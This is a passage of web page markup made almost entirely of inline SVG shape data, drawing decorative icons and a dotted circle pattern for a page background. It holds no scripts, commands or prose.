d="M122,281a6.984,6.984,0,0,0-1.218.113l-2.362-8.03a1,1,0,0,0-1.919.564l2.381,8.1a6.972,6.972,0,0,0-2.492,10.427l-6.242,6.052a1,1,0,0,0,1.393,1.435l6.259-6.069A7,7,0,1,0,122,281Zm0,12a5,5,0,1,1,5-5A5.006,5.006,0,0,1,122,293Z" fill="#226d7a"/><path d="M121,260a7,7,0,1,0-7,7A7.008,7.008,0,0,0,121,260Zm-12,0a5,5,0,1,1,5,5A5.006,5.006,0,0,1,109,260Z" fill="#226d7a"/><path d="M886.983,162.773a1,1,0,0,0,.951-1.311l-2.8-8.555a1,1,0,0,0-1.9.621l2.8,8.555A1,1,0,0,0,886.983,162.773Z" fill="#226d7a"/><path d="M879.544,135.8a1,1,0,1,0-1.9.621l2.795,8.555a1,1,0,0,0,.951.69,1,1,0,0,0,.95-1.311Z" fill="#226d7a"/><path d="M904.543,181l-7.442-3.582a7.032,7.032,0,1,0-1.252,1.616l7.827,3.768a.981.981,0,0,0,.432.1,1,1,0,0,0,.435-1.9ZM891,179a5,5,0,1,1,5-5A5.006,5.006,0,0,1,891,179Z" fill="#226d7a"/><path d="M956.292,179.469a6.477,6.477,0,0,0,9.659-.268l6.739,4.9a1,1,0,1,0,1.176-1.617L967,177.492a6.5,6.5,0,1,0-11.811.4,1.064,1.064,0,0,0-.121.039l-7.852,4.4a1,1,0,0,0,.976,1.745l7.853-4.4A.985.985,0,0,0,956.292,179.469ZM961,170.5a4.5,4.5,0,1,1-4.5,4.5A4.505,4.505,0,0,1,961,170.5Z" fill="#226d7a"/><path d="M987.248,194.689a1,1,0,1,0,1.176-1.617l-7.278-5.294a1,1,0,0,0-1.176,1.618Z" fill="#226d7a"/><path d="M995.7,198.366a1,1,0,0,0-1.176,1.617l7.28,5.293a.986.986,0,0,0,.587.192,1,1,0,0,0,.588-1.809Z" fill="#226d7a"/><path d="M1002.5,232.72a1,1,0,0,0-1.366.365l-4.5,7.793a1,1,0,1,0,1.732,1l4.5-7.792A1,1,0,0,0,1002.5,232.72Z" fill="#226d7a"/><path d="M993.49,248.305a1,1,0,0,0-1.366.366l-4.5,7.793a1,1,0,0,0,1.733,1l4.5-7.793A1,1,0,0,0,993.49,248.305Z" fill="#226d7a"/><path d="M951.8,226.4a1,1,0,0,0-1.6,1.2l5.4,7.2a1,1,0,1,0,1.6-1.2Z" fill="#226d7a"/><path d="M962.6,240.8A1,1,0,0,0,961,242l5.4,7.2A1,1,0,0,0,968,248Z" fill="#226d7a"/><path d="M931.091,198.789a6.943,6.943,0,0,0,1.777-6.129l7.473-4.185a1,1,0,1,0-.977-1.745l-7.172,4.016a6.988,6.988,0,0,0-11.127-1.7.981.981,0,0,0-.3-.23l-8.11-3.9a1,1,0,1,0-.867,1.8l8.1,3.9a6.988,6.988,0,0,0,9.645,9.428L934,206a1,1,0,0,0,1.6-1.2ZM921,194a5,5,0,1,1,5,5A5.006,5.006,0,0,1,921,194Z" fill="#226d7a"/><path d="M941,212a1,1,0,0,0-1.6,1.2l5.4,7.2a1,1,0,1,0,1.6-1.2Z" fill="#226d7a"/><path d="M876.837,80.654l-1.7,7.937a1,1,0,0,0,.767,1.187,1.029,1.029,0,0,0,.211.022,1,1,0,0,0,.977-.79l1.718-8.02c.064,0,.126.01.19.01a7.013,7.013,0,1,0-2.163-.346ZM879,69a5,5,0,1,1-5,5A5.006,5.006,0,0,1,879,69Z" fill="#226d7a"/><path d="M879,113a7.012,7.012,0,0,0-5.58-6.855l1.786-8.335a1,1,0,0,0-1.955-.419L871.4,106.03A7,7,0,0,0,872,120c.091,0,.18-.01.271-.014l2.576,7.879a1,1,0,0,0,.95.69.985.985,0,0,0,.31-.05,1,1,0,0,0,.64-1.261l-2.492-7.624A7.007,7.007,0,0,0,879,113Zm-7,5a5,5,0,1,1,5-5A5.006,5.006,0,0,1,872,118Z" fill="#226d7a"/><path d="M1012,205a7,7,0,0,0-2.469,13.542l-3.9,6.75a1,1,0,1,0,1.732,1l4.227-7.314c.136.008.271.021.41.021a7,7,0,0,0,0-14Zm0,12a5,5,0,1,1,5-5A5.006,5.006,0,0,1,1012,217Z" fill="#226d7a"/><path d="M982,261a6.941,6.941,0,0,0-3.527.964L973.4,255.2a1,1,0,1,0-1.6,1.2l5.109,6.812A6.99,6.99,0,1,0,982,261Zm0,12a5,5,0,1,1,5-5A5.006,5.006,0,0,1,982,273Z" fill="#226d7a"/><path d="M19,32H11V24a1,1,0,0,0-2,0v8H1a1,1,0,0,0,0,2H9v8a1,1,0,0,0,2,0V34h8a1,1,0,0,0,0-2Z" fill="#206d7a"/><path d="M219,447h-8v-8a1,1,0,0,0-2,0v8h-8a1,1,0,0,0,0,2h8v8a1,1,0,0,0,2,0v-8h8a1,1,0,0,0,0-2Z" fill="#206d7a"/><path d="M984,414h-8v-8a1,1,0,0,0-2,0v8h-8a1,1,0,0,0,0,2h8v8a1,1,0,0,0,2,0v-8h8a1,1,0,0,0,0-2Z" fill="#206d7a"/><path d="M800,9h-8V1a1,1,0,0,0-2,0V9h-8a1,1,0,0,0,0,2h8v8a1,1,0,0,0,2,0V11h8a1,1,0,0,0,0-2Z" fill="#206d7a"/></svg>
                </div>
                <div>
                    <div class="abstract-half-dot--circle">
                        <svg id="a57f7293-9654-4013-9c82-7cad22fc3689" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 298.181"><title>circle_dots</title><polygon points="145.742 133.848 147.581 131.734 145.742 129.621 143.904 131.734 145.742 133.848" fill="#fff"/><polygon points="145.742 122.041 147.581 119.928 145.742 117.814 143.904 119.928 145.742 122.041" fill="#fff"/><polygon points="145.742 110.235 147.581 108.122 145.742 106.008 143.904 108.122 145.742 110.235" fill="#fff"/><polygon points="145.742 98.429 147.581 96.316 145.742 94.202 143.904 96.316 145.742 98.429" fill="#fff"/><polygon points="145.742 86.624 147.581 84.51 145.742 82.396 143.904 84.51 145.742 86.624" fill="#fff"/><polygon points="156.015 129.621 154.177 131.734 156.015 133.848 157.854 131.734 156.015 129.621" fill="#fff"/><polygon points="156.015 117.814 154.177 119.928 156.015 122.041 157.854 119.928 156.015 117.814" fill="#fff"/><polygon points="156.015 106.008 154.177 108.122 156.015 110.235 157.854 108.122 156.015 106.008" fill="#fff"/><polygon points="156.015 94.202 154.177 96.316 156.015 98.429 157.854 96.316 156.015 94.202" fill="#fff"/><polygon points="156.015 82.396 154.177 84.51 156.015 86.624 157.854 84.51 156.015 82.396" fill="#fff"/><polygon points="166.288 129.621 164.45 131.734 166.288 133.848 168.13 131.734 166.288 129.621" fill="#fff"/><polygon points="166.288 117.814 164.45 119.928 166.288 122.041 168.13 119.928 166.288 117.814" fill="#fff"/><polygon points="166.288 106.008 164.45 108.122 166.288 110.235 168.13 108.122 166.288 106.008" fill="#fff"/><polygon points="166.288 94.202 164.45 96.316 166.288 98.429 168.13 96.316 166.288 94.202" fill="#fff"/><polygon points="168.128 84.51 166.288 82.396 164.45 84.51 166.288 86.624 168.128 84.51" fill="#fff"/><polygon points="176.563 129.621 174.724 131.734 176.563 133.848 178.401 131.734 176.563 129.621" fill="#fff"/><polygon points="176.563 117.814 174.724 119.928 176.563 122.041 178.401 119.928 176.563 117.814" fill="#fff"/><polygon points="176.563 106.008 174.724 108.122 176.563 110.235 178.401 108.122 176.563 106.008" fill="#fff"/><polygon points="176.563 94.202 174.724 96.316 176.563 98.429 178.401 96.316 176.563 94.202" fill="#fff"/><polygon points="176.563 82.396 174.724 84.51 176.563 86.624 178.401 84.51 176.563 82.396" fill="#fff"/><polygon points="186.835 129.621 184.997 131.734 186.835 133.848 188.674 131.734 186.835 129.621" fill="#fff"/><polygon points="186.835 117.814 184.997 119.928 186.835 122.041 188.674 119.928 186.835 117.814" fill="#fff"/><polygon points="186.835 106.008 184.997 108.122 186.835 110.235 188.674 108.122 186.835 106.008" fill="#fff"/><polygon points="186.835 94.202 184.997 96.316 186.835 98.429 188.674 96.316 186.835 94.202" fill="#fff"/><polygon points="186.835 82.396 184.997 84.51 186.835 86.624 188.674 84.51 186.835 82.396" fill="#fff"/><polygon points="197.11 129.621 195.268 131.734 197.11 133.848 198.948 131.734 197.11 129.621" fill="#fff"/><polygon points="197.11 117.814 195.268 119.928 197.11 122.041 198.948 119.928 197.11 117.814" fill="#fff"/><polygon points="197.11 106.008 195.268 108.122 197.11 110.235 198.948 108.122 197.11 106.008" fill="#fff"/><polygon points="197.11 94.202 195.268 96.316 197.11 98.429 198.948 96.316 197.11 94.202" fill="#fff"/><polygon points="197.11 82.396 195.27 84.51 197.11 86.624 198.948 84.51 197.11 82.396" fill="#fff"/><polygon points="207.383 129.621 205.545 131.734 207.383 133.848 209.221 131.734 207.383 129.621" fill="#fff"/><polygon points="207.383 117.814 205.545 119.928 207.383 122.041 209.221 119.928 207.383 117.814" fill="#fff"/><polygon points="207.383 106.008 205.545 108.122 207.383 110.235 209.221 108.122 207.383 106.008" fill="#fff"/><polygon points="207.383 94.202 205.545 96.316 207.383 98.429 209.221 96.316 207.383 94.202" fill="#fff"/><polygon points="207.383 82.396 205.545 84.51 207.383 86.624 209.221 84.51 207.383 82.396" fill="#fff"/><polygon points="217.656 129.621 215.817 131.734 217.656 133.848 219.497 131.734 217.656 129.621" fill="#fff"/><polygon points="217.656 117.814 215.817 119.928 217.656 122.041 219.497 119.928 217.656 117.814" fill="#fff"/><polygon points="217.656 106.008 215.817 108.122 217.656 110.235 219.497 108.122 217.656 106.008" fill="#fff"/><polygon points="217.656 94.202 215.817 96.316 217.656 98.429 219.497 96.316 217.656 94.202" fill="#fff"/><polygon points="219.496 84.51 217.656 82.396 215.817 84.51 217.656 86.624 219.496 84.51" fill="#fff"/><polygon points="227.93 129.621 226.092 131.734 227.93 133.848 229.769 131.734 227.93 129.621" fill="#fff"/><polygon points="227.93 117.814 226.092 119.928 227.93 122.041 229.769 119.928 227.93 117.814" fill="#fff"/><polygon points="227.93 106.008 226.092 108.122 227.93 110.235 229.769 108.122 227.93 106.008" fill="#fff"/><polygon points="227.93 94.202 226.092 96.316 227.93 98.429 229.769 96.316 227.93 94.202" fill="#fff"/><polygon points="227.93 82.396 226.092 84.51 227.93 86.624 229.769 84.51 227.93 82.396" fill="#fff"/><polygon points="238.203 129.621 236.365 131.734 238.203 133.848 240.042 131.734 238.203 129.621" fill="#fff"/><polygon points="238.203 117.814 236.365 119.928 238.203 122.041 240.042 119.928 238.203 117.814" fill="#fff"/><polygon points="238.203 106.008 236.365 108.122 238.203 110.235 240.042 108.122 238.203 106.008" fill="#fff"/><polygon points="238.203 94.202 236.365 96.316 238.203 98.429 240.042 96.316 238.203 94.202" fill="#fff"/><polygon points="238.203 82.396 236.365 84.51 238.203 86.624 240.042 84.51 238.203 82.396" fill="#fff"/><polygon points="248.478 133.848 250.316 131.734 248.478 129.621 246.636 131.734 248.478 133.848" fill="#fff"/><polygon points="248.478 122.041 250.316 119.928 248.478 117.814 246.636 119.928 248.478 122.041" fill="#fff"/><polygon points="248.478 110.235 250.316 108.122 248.478 106.008 246.636 108.122 248.478 110.235" fill="#fff"/><polygon points="248.478 98.429 250.316 96.316 248.478 94.202 246.636 96.316 248.478 98.429" fill="#fff"/><polygon points="246.638 84.51 248.478 86.624 250.316 84.51 248.478 82.396 246.638 84.51" fill="#fff"/><polygon points="258.751 129.621 256.912 131.734 258.751 133.848 260.589 131.734 258.751 129.621" fill="#fff"/><polygon points="258.751 117.814 256.912 119.928 258.751 122.041 260.589 119.928 258.751 117.814" fill="#fff"/><polygon points="258.751 106.008 256.912 108.122 258.751 110.235 260.589 108.122 258.751 106.008" fill="#fff"/><polygon points="258.751 94.202 256.912 96.316 258.751 98.429 260.589 96.316 258.751 94.202" fill="#fff"/><polygon points="258.751 82.396 256.912 84.51 258.751 86.624 260.589 84.51 258.751 82.396" fill="#fff"/><polygon points="269.023 129.621 267.185 131.734 269.023 133.848 270.865 131.734 269.023 129.621" fill="#fff"/><polygon points="269.023 117.814 267.185 119.928 269.023 122.041 270.865 119.928 269.023 117.814" fill="#fff"/><polygon points="269.023 106.008 267.185 108.122 269.023 110.235 270.865 108.122 269.023 106.008" fill="#fff"/><polygon points="269.023 94.202 267.185 96.316 269.023 98.429 270.865 96.316 269.023 94.202" fill="#fff"/><polygon points="270.863 84.51 269.023 82.396 267.185 84.51 269.023 86.624 270.863 84.51" fill="#fff"/><polygon points="145.742 75.064 147.581 72.95 145.742 70.837 143.904 72.95 145.742 75.064" fill="#fff"/><polygon points="145.742 63.258 147.581 61.144 145.742 59.031 143.904 61.144 145.742 63.258" fill="#fff"/><polygon points="145.742 51.452 147.581 49.338 145.742 47.225 143.904 49.338 145.742 51.452" fill="#fff"/><polygon points="145.742 39.646 147.581 37.532 145.742 35.419 143.904 37.532 145.742 39.646" fill="#fff"/><polygon points="145.742 27.84 147.581 25.726 145.742 23.612 143.904 25.726 145.742 27.84" fill="#fff"/><polygon points="147.581 13.92 145.742 11.806 143.904 13.92 145.742 16.033 147.581 13.92" fill="#fff"/><polygon points="143.904 2.114 145.742 4.227 147.581 2.114 145.742 0 143.904 2.114" fill="#fff"/><polygon points="156.015 70.837 154.177 72.95 156.015 75.064 157.854 72.95 156.015 70.837" fill="#fff"/><polygon points="156.015 59.031 154.177 61.144 156.015 63.258 157.854 61.144 156.015 59.031" fill="#fff"/><polygon points="156.015 47.225 154.177 49.338 156.015 51.452 157.854 49.338 156.015 47.225" fill="#fff"/><polygon points="156.015 35.419 154.177 37.532 156.015 39.646 157.854 37.532 156.015 35.419" fill="#fff"/><polygon points="156.015 23.612 154.177 25.726 156.015 27.84 157.854 25.726 156.015 23.612" fill="#fff"/><polygon points="156.015 11.806 154.177 13.92 156.015 16.033 157.854 13.92 156.015 11.806" fill="#fff"/><polygon points="156.015 0 154.177 2.114 156.015 4.227 157.854 2.114 156.015 0" fill="#fff"/><polygon points="166.288 70.837 164.45 72.95 166.288 75.064 168.13 72.95 166.288 70.837" fill="#fff"/><polygon points="166.288 59.031 164.45 61.144 166.288 63.258 168.13 61.144 166.288 59.031" fill="#fff"/><polygon points="166.288 47.225 164.45 49.338 166.288 51.452 168.13 49.338 166.288 47.225" fill="#fff"/><polygon points="166.288 35.419 164.45 37.532 166.288 39.646 168.13 37.532 166.288 35.419" fill="#fff"/><polygon points="166.288 23.612 164.45 25.726 166.288 27.84 168.13 25.726 166.288 23.612" fill="#fff"/><polygon points="166.288 11.806 164.45 13.92 166.288 16.033 168.13 13.92 166.288 11.806" fill="#fff"/><polygon points="166.288 0 164.45 2.114 166.288 4.227 168.13 2.114 166.288 0" fill="#fff"/><polygon points="176.563 70.837 174.724 72.95 176.563 75.064 178.401 72.95 176.563 70.837" fill="#fff"/><polygon points="176.563 59.031 174.724 61.144 176.563 63.258 178.401 61.144 176.563 59.031" fill="#fff"/><polygon points="176.563 47.225 174.724 49.338 176.563 51.452 178.401 49.338 176.563 47.225" fill="#fff"/><polygon points="176.563 35.419 174.724 37.532 176.563 39.646 178.401 37.532 176.563 35.419" fill="#fff"/><polygon points="176.563 23.612 174.724 25.726 176.563 27.84 178.401 25.726 176.563 23.612" fill="#fff"/><polygon points="176.563 11.806 174.724 13.92 176.563 16.033 178.401 13.92 176.563 11.806" fill="#fff"/><polygon points="176.563 0 174.724 2.114 176.563 4.227 178.401 2.114 176.563 0" fill="#fff"/><polygon points="186.835 70.837 184.997 72.95 186.835 75.064 188.674 72.95 186.835 70.837" fill="#fff"/><polygon points="186.835 59.031 184.997 61.144 186.835 63.258 188.674 61.144 186.835 59.031" fill="#fff"/><polygon points="186.835 47.225 184.997 49.338 186.835 51.452 188.674 49.338 186.835 47.225" fill="#fff"/><polygon points="186.835 35.419 184.997 37.532 186.835 39.646 188.674 37.532 186.835 35.419" fill="#fff"/><polygon points="186.835 23.612 184.997 25.726 186.835 27.84 188.674 25.726 186.835 23.612" fill="#fff"/><polygon points="186.835 11.806 184.997 13.92 186.835 16.033 188.674 13.92 186.835 11.806" fill="#fff"/><path d="M186.835,4.227l1.839-2.113-.31-.356c-.826-.225-1.651-.45-2.483-.661L185,2.114Z" fill="#fff"/><polygon points="197.11 70.837 195.268 72.95 197.11 75.064 198.948 72.95 197.11 70.837" fill="#fff"/><polygon points="197.11 59.031 195.268 61.144 197.11 63.258 198.948 61.144 197.11 59.031" fill="#fff"/><polygon points="197.11 47.225 195.268 49.338 197.11 51.452 198.948 49.338 197.11 47.225" fill="#fff"/><polygon points="197.11 35.419 195.268 37.532 197.11 39.646 198.948 37.532 197.11 35.419" fill="#fff"/><polygon points="197.11 23.612 195.268 25.726 197.11 27.84 198.948 25.726 197.11 23.612" fill="#fff"/><polygon points="197.11 11.806 195.268 13.92 197.11 16.033 198.948 13.92 197.11 11.806" fill="#fff"/><polygon points="207.383 70.837 205.545 72.95 207.383 75.064 209.221 72.95 207.383 70.837" fill="#fff"/><polygon points="207.383 59.031 205.545 61.144 207.383 63.258 209.221 61.144 207.383 59.031" fill="#fff"/><polygon points="207.383 47.225 205.545 49.338 207.383 51.452 209.221 49.338 207.383 47.225" fill="#fff"/><polygon points="207.383 35.419 205.545 37.532 207.383 39.646 209.221 37.532 207.383 35.419" fill="#fff"/><polygon points="207.383 23.612 205.545 25.726 207.383 27.84 209.221 25.726 207.383 23.612" fill="#fff"/><polygon points="207.383 11.806 205.545 13.92 207.383 16.033 209.221 13.92 207.383 11.806" fill="#fff"/><polygon points="217.656 70.837 215.817 72.95 217.656 75.064 219.497 72.95 217.656 70.837" fill="#fff"/><polygon points="217.656 59.031 215.817 61.144 217.656 63.258 219.497 61.144 217.656 59.031" fill="#fff"/><polygon points="217.656 47.225 215.817 49.338 217.656 51.452 219.497 49.338 217.656 47.225" fill="#fff"/><polygon points="217.656 35.419 215.817 37.532 217.656 39.646 219.497 37.532 217.656 35.419" fill="#fff"/><polygon points="217.656 23.612 215.817 25.726 217.656 27.84 219.497 25.726 217.656 23.612" fill="#fff"/><path d="M217.656,16.033l1.753-2.011c-.842-.445-1.685-.887-2.535-1.317l-1.057,1.215Z" fill="#fff"/><polygon points="227.93 70.837 226.092 72.95 227.93 75.064 229.769 72.95 227.93 70.837" fill="#fff"/><polygon points="227.93 59.031 226.092 61.144 227.93 63.258 229.769 61.144 227.93 59.031" fill="#fff"/><polygon points="227.93 47.225 226.092 49.338 227.93 51.452 229.769 49.338 227.93 47.225" fill="#fff"/><polygon points="227.93 35.419 226.092 37.532 227.93 39.646 229.769 37.532 227.93 35.419" fill="#fff"/><polygon points="227.93 23.612 226.092 25.726 227.93 27.84 229.769 25.726 227.93 23.612" fill="#fff"/><polygon points="238.203 70.837 236.365 72.95 238.203 75.064 240.042 72.95 238.203 70.837" fill="#fff"/><polygon points="238.203 59.031 236.365 61.144 238.203 63.258 240.042 61.144 238.203 59.031" fill="#fff"/><polygon points="238.203 47.225 236.365 49.338 238.203 51.452 240.042 49.338 238.203 47.225" fill="#fff"/><polygon points="238.203 35.419 236.365 37.532 238.203 39.646 240.042 37.532 238.203 35.419" fill="#fff"/><path d="M236.365,25.726,238.2,27.84l1.084-1.246c-.744-.555-1.5-1.1-2.25-1.641Z" fill="#fff"/><polygon points="248.478 75.064 250.316 72.95 248.478 70.837 246.636 72.95 248.478 75.064" fill="#fff"/><polygon points="248.478 63.258 250.316 61.144 248.478 59.031 246.636 61.144 248.478 63.258" fill="#fff"/><polygon points="250.316 49.338 248.478 47.225 246.636 49.338 248.478 51.452 250.316 49.338" fill="#fff"/><polygon points="246.636 37.532 248.478 39.646 250.316 37.532 248.478 35.419 246.636 37.532" fill="#fff"/><polygon points="258.751 70.837 256.912 72.95 258.751 75.064 260.589 72.95 258.751 70.837" fill="#fff"/><polygon points="258.751 59.031 256.912 61.144 258.751 63.258 260.589 61.144 258.751 59.031" fill="#fff"/><polygon points="258.751 47.225 256.912 49.338 258.751 51.452 260.589 49.338 258.751 47.225" fill="#fff"/><polygon points="269.023 70.837 267.185 72.95 269.023 75.064 270.865 72.95 269.023 70.837" fill="#fff"/><polygon points="269.023 59.031 267.185 61.144 269.023 63.258 270.865 61.144 269.023 59.031" fill="#fff"/><polygon points="279.445 129.621 277.607 131.734 279.445 133.848 281.284 131.734 279.445 129.621" fill="#fff"/><polygon points="279.445 117.814 277.607 119.928 279.445 122.041 281.284 119.928 279.445 117.814" fill="#fff"/><polygon points="279.445 106.008 277.607 108.122 279.445 110.235 281.284 108.122 279.445 106.008" fill="#fff"/><polygon points="279.445 94.202 277.607 96.316 279.445 98.429 281.284 96.316 279.445 94.202" fill="#fff"/><polygon points="279.445 82.396 277.607 84.51 279.445 86.624 281.284 84.51 279.445 82.396" fill="#fff"/><polygon points="289.718 129.621 287.88 131.734 289.718 133.848 291.56 131.734 289.718 129.621" fill="#fff"/><polygon points="289.718 117.814 287.88 119.928 289.718 122.041 291.56 119.928 289.718 117.814" fill="#fff"/><polygon points="289.718 106.008 287.88 108.122 289.718 110.235 291.56 108.122 289.718 106.008" fill="#fff"/><path d="M287.88,96.316l1.838,2.113,1.515-1.739c-.151-.422-.3-.846-.451-1.267L289.718,94.2Z" fill="#fff"/><path d="M299.092,130.656l-.938,1.078,1.192,1.37Q299.229,131.877,299.092,130.656Z" fill="#fff"/><path d="M279.445,75.064l1.241-1.427q-.721-1.278-1.466-2.541l-1.613,1.854Z" fill="#fff"/><polygon points="1.838 129.621 0 131.734 1.838 133.848 3.677 131.734 1.838 129.621" fill="#fff"/><polygon points="1.838 117.814 0 119.928 1.838 122.041 3.677 119.928 1.838 117.814" fill="#fff"/><path d="M1.838,110.235l1.839-2.113-1.534-1.764q-.456,1.6-.876,3.22Z" fill="#fff"/><polygon points="12.113 129.621 10.271 131.734 12.113 133.848 13.951 131.734 12.113 129.621" fill="#fff"/><polygon points="12.113 117.814 10.271 119.928 12.113 122.041 13.951 119.928 12.113 117.814" fill="#fff"/><polygon points="12.113 106.008 10.271 108.122 12.113 110.235 13.951 108.122 12.113 106.008" fill="#fff"/><polygon points="12.113 94.202 10.271 96.316 12.113 98.429 13.951 96.316 12.113 94.202" fill="#fff"/><polygon points="12.113 82.396 10.273 84.51 12.113 86.624 13.951 84.51 12.113 82.396" fill="#fff"/><polygon points="22.533 129.621 20.695 131.734 22.533 133.848 24.371 131.734 22.533 129.621" fill="#fff"/><polygon points="22.533 117.814 20.695 119.928 22.533 122.041 24.371 119.928 22.533 117.814" fill="#fff"/><polygon points="22.533 106.008 20.695 108.122 22.533 110.235 24.371 108.122 22.533 106.008" fill="#fff"/><polygon points="22.533 94.202 20.695 96.316 22.533 98.429 24.371 96.316 22.533 94.202" fill="#fff"/><polygon points="22.533 82.396 20.695 84.51 22.533 86.624 24.371 84.51 22.533 82.396" fill="#fff"/><polygon points="32.808 129.621 30.966 131.734 32.808 133.848 34.646 131.734 32.808 129.621" fill="#fff"/><polygon points="32.808 117.814 30.966 119.928 32.808 122.041 34.646 119.928 32.808 117.814" fill="#fff"/><polygon points="32.808 106.008 30.966 108.122 32.808 110.235 34.646 108.122 32.808 106.008" fill="#fff"/><polygon points="32.808 94.202 30.966 96.316 32.808 98.429 34.646 96.316 32.808 94.202" fill="#fff"/><polygon points="32.808 82.396 30.968 84.51 32.808 86.624 34.646 84.51 32.808 82.396" fill="#fff"/><polygon points="43.08 129.621 41.242 131.734 43.08 133.848 44.919 131.734 43.08 129.621" fill="#fff"/><polygon points="43.08 117.814 41.242 119.928 43.08 122.041 44.919 119.928 43.08 117.814" fill="#fff"/><polygon points="43.08 106.008 41.242 108.122 43.08 110.235 44.919 108.122 43.08 106.008" fill="#fff"/><polygon points="43.08 94.202 41.242 96.316 43.08 98.429 44.919 96.316 43.08 94.202" fill="#fff"/><polygon points="43.08 82.396 41.242 84.51 43.08 86.624 44.919 84.51 43.08 82.396" fill="#fff"/><polygon points="53.353 129.621 51.515 131.734 53.353 133.848 55.195 131.734 53.353 129.621" fill="#fff"/><polygon points="53.353 117.814 51.515 119.928 53.353 122.041 55.195 119.928 53.353 117.814" fill="#fff"/><polygon points="53.353 106.008 51.515 108.122 53.353 110.235 55.195 108.122 53.353 106.008" fill="#fff"/><polygon points="53.353 94.202 51.515 96.316 53.353 98.429 55.195 96.316 53.353 94.202" fill="#fff"/><polygon points="55.193 84.51 53.353 82.396 51.515 84.51 53.353 86.624 55.193 84.51" fill="#fff"/><polygon points="63.628 129.621 61.789 131.734 63.628 133.848 65.466 131.734 63.628 129.621" fill="#fff"/><polygon points="63.628 117.814 61.789 119.928 63.628 122.041 65.466 119.928 63.628 117.814" fill="#fff"/><polygon points="63.628 106.008 61.789 108.122 63.628 110.235 65.466 108.122 63.628 106.008" fill="#fff"/><polygon points="63.628 94.202 61.789 96.316 63.628 98.429 65.466 96.316 63.628 94.202" fill="#fff"/><polygon points="63.628 82.396 61.789 84.51 63.628 86.624 65.466 84.51 63.628 82.396" fill="#fff"/><polygon points="73.901 129.621 72.062 131.734 73.901 133.848 75.739 131.734 73.901 129.621" fill="#fff"/><polygon points="73.901 117.814 72.062 119.928 73.901 122.041 75.739 119.928 73.901 117.814" fill="#fff"/><polygon points="73.901 106.008 72.062 108.122 73.901 110.235 75.739 108.122 73.901 106.008" fill="#fff"/><polygon points="73.901 94.202 72.062 96.316 73.901 98.429 75.739 96.316 73.901 94.202" fill="#fff"/><polygon points="73.901 82.396 72.062 84.51 73.901 86.624 75.739 84.51 73.901 82.396" fill="#fff"/><polygon points="84.174 129.621 82.335 131.734 84.174 133.848 86.015 131.734 84.174 129.621" fill="#fff"/><polygon points="84.174 117.814 82.335 119.928 84.174 122.041 86.015 119.928 84.174 117.814" fill="#fff"/><polygon points="84.174 106.008 82.335 108.122 84.174 110.235 86.015 108.122 84.174 106.008" fill="#fff"/><polygon points="84.174 94.202 82.335 96.316 84.174 98.429 86.015 96.316 84.174 94.202" fill="#fff"/><polygon points="86.014 84.51 84.174 82.396 82.335 84.51 84.174 86.624 86.014 84.51" fill="#fff"/><polygon points="94.448 129.621 92.61 131.734 94.448 133.848 96.286 131.734 94.448 129.621" fill="#fff"/><polygon points="94.448 117.814 92.61 119.928 94.448 122.041 96.286 119.928 94.448 117.814" fill="#fff"/><polygon points="94.448 106.008 92.61 108.122 94.448 110.235 96.286 108.122 94.448 106.008" fill="#fff"/><polygon points="94.448 94.202 92.61 96.316 94.448 98.429 96.286 96.316 94.448 94.202" fill="#fff"/><polygon points="94.448 82.396 92.61 84.51 94.448 86.624 96.286 84.51 94.448 82.396" fill="#fff"/><polygon points="104.721 129.621 102.883 131.734 104.721 133.848 106.559 131.734 104.721 129.621" fill="#fff"/><polygon points="104.721 117.814 102.883 119.928 104.721 122.041 106.559 119.928 104.721 117.814" fill="#fff"/><polygon points="104.721 106.008 102.883 108.122 104.721 110.235 106.559 108.122 104.721 106.008" fill="#fff"/><polygon points="104.721 94.202 102.883 96.316 104.721 98.429 106.559 96.316 104.721 94.202" fill="#fff"/><polygon points="104.721 82.396 102.883 84.51 104.721 86.624 106.559 84.51 104.721 82.396" fill="#fff"/><polygon points="114.996 129.621 113.154 131.734 114.996 133.848 116.834 131.734 114.996 129.621" fill="#fff"/><polygon points="114.996 117.814 113.154 119.928 114.996 122.041 116.834 119.928 114.996 117.814" fill="#fff"/><polygon points="114.996 106.008 113.154 108.122 114.996 110.235 116.834 108.122 114.996 106.008" fill="#fff"/><polygon points="114.996 94.202 113.154 96.316 114.996 98.429 116.834 96.316 114.996 94.202" fill="#fff"/><polygon points="114.996 82.396 113.156 84.51 114.996 86.624 116.834 84.51 114.996 82.396" fill="#fff"/><polygon points="125.268 133.848 127.107 131.734 125.268 129.621 123.43 131.734 125.268 133.848" fill="#fff"/><polygon points="125.268 122.041 127.107 119.928 125.268 117.814 123.43 119.928 125.268 122.041" fill="#fff"/><polygon points="125.268 110.235 127.107 108.122 125.268 106.008 123.43 108.122 125.268 110.235" fill="#fff"/><polygon points="125.268 98.429 127.107 96.316 125.268 94.202 123.43 96.316 125.268 98.429" fill="#fff"/><polygon points="125.268 86.624 127.107 84.51 125.268 82.396 123.43 84.51 125.268 86.624" fill="#fff"/><polygon points="135.541 133.848 137.383 131.734 135.541 129.621 133.703 131.734 135.541 133.848" fill="#fff"/><polygon points="135.541 122.041 137.383 119.928 135.541 117.814 133.703 119.928 135.541 122.041" fill="#fff"/><polygon points="135.541 110.235 137.383 108.122 135.541 106.008 133.703 108.122 135.541 110.235" fill="#fff"/><polygon points="135.541 98.429 137.383 96.316 135.541 94.202 133.703 96.316 135.541 98.429" fill="#fff"/><polygon points="135.541 86.624 137.381 84.51 135.541 82.396 133.703 84.51 135.541 86.624" fill="#fff"/><polygon points="22.533 70.837 20.695 72.95 22.533 75.064 24.371 72.95 22.533 70.837" fill="#fff"/><path d="M22.533,63.258l1.838-2.114-.387-.445c-.55.779-1.1,1.559-1.634,2.349Z" fill="#fff"/><polygon points="32.808 70.837 30.966 72.95 32.808 75.064 34.646 72.95 32.808 70.837" fill="#fff"/><polygon points="32.808 59.031 30.966 61.144 32.808 63.258 34.646 61.144 32.808 59.031" fill="#fff"/><path d="M32.808,51.452l1.838-2.114-.9-1.037c-.616.7-1.222,1.416-1.825,2.132Z" fill="#fff"/><polygon points="43.08 70.837 41.242 72.95 43.08 75.064 44.919 72.95 43.08 70.837" fill="#fff"/><polygon points="43.08 59.031 41.242 61.144 43.08 63.258 44.919 61.144 43.08 59.031" fill="#fff"/><polygon points="43.08 47.225 41.242 49.338 43.08 51.452 44.919 49.338 43.08 47.225" fill="#fff"/><path d="M43.08,39.646l1.839-2.114-.342-.393q-1.016.947-2.015,1.911Z" fill="#fff"/><polygon points="53.353 70.837 51.515 72.95 53.353 75.064 55.195 72.95 53.353 70.837" fill="#fff"/><polygon points="53.353 59.031 51.515 61.144 